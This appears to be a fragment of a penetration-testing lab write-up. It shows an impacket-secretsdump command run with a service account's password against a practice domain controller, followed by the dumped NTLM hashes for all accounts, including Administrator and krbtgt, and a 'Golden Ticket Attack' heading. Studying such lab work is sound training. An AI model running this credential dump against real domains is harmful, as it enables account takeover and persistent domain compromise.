 ┌──(drasstrange㉿kali)-[~/PNPT_Attempt]
└─$ impacket-secretsdump 'ldap_svc':'Password123'@10.10.10.225 -just-dc-ntlm
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:b6b50d4b18364681d5c8e4c6363a8bd5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5104c6f221ac3c4deaf32579d0ab1da1:::
thepastamentors.com\adriano:1104:aad3b435b51404eeaad3b435b51404ee:54635dfdc2ad868cd81febec0b00acb7:::
thepastamentors.com\alanzo:1105:aad3b435b51404eeaad3b435b51404ee:41b35bf6c6270e64a3f13ac100f375fe:::
thepastamentors.com\alessandra:1106:aad3b435b51404eeaad3b435b51404ee:41b35bf6c6270e64a3f13ac100f375fe:::
thepastamentors.com\mario:1107:aad3b435b51404eeaad3b435b51404ee:6c19ee4dfb14d8635f8cdaa7d0a306dc:::
thepastamentors.com\nicola:1108:aad3b435b51404eeaad3b435b51404ee:41b35bf6c6270e64a3f13ac100f375fe:::
thepastamentors.com\NoodleSVC:1110:aad3b435b51404eeaad3b435b51404ee:61b72e8b719abc52a18b006b33048279:::
giovanni:1114:aad3b435b51404eeaad3b435b51404ee:357111109ea0e90345b1b978a06b9ec3:::
leo:1115:aad3b435b51404eeaad3b435b51404ee:286e0efdd048890dd9f63c6bca10010e:::
thepastamentors.com\SophosSVC:1116:aad3b435b51404eeaad3b435b51404ee:906187867fabad38e66cd7b1dac67e7a:::
thepastamentors.com\CarbonBlackSVC:1117:aad3b435b51404eeaad3b435b51404ee:906187867fabad38e66cd7b1dac67e7a:::
thepastamentors.com\RecipeSVC:1118:aad3b435b51404eeaad3b435b51404ee:906187867fabad38e66cd7b1dac67e7a:::
thepastamentors.com\LinguineSVC:1119:aad3b435b51404eeaad3b435b51404ee:906187867fabad38e66cd7b1dac67e7a:::
thepastamentors.com\helpdesk:1120:aad3b435b51404eeaad3b435b51404ee:906248081bb8a39fa659b2575c2569ba:::
thepastamentors.com\fileshare:1121:aad3b435b51404eeaad3b435b51404ee:25eb9623bfc85128686e9270ca712bf5:::
thepastamentors.com\ferruccio:1122:aad3b435b51404eeaad3b435b51404ee:1b19b136b7f27225b899ba80aeea4a18:::
ldap_svc:1601:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
TPM-DC$:1000:aad3b435b51404eeaad3b435b51404ee:2a33c2a11bd20b977b7dfe49017905ef:::
SVC$:1111:aad3b435b51404eeaad3b435b51404ee:95eede204f1b6fb6727ce3adea1f4637:::
BYPASS$:1112:aad3b435b51404eeaad3b435b51404ee:ebcd20182a07ca22d3c4c15a4652606d:::
PASSBACK$:1113:aad3b435b51404eeaad3b435b51404ee:7fc954cc4d249e04deab470d8a93251e:::
[*] Cleaning up...
Golden Ticket Attack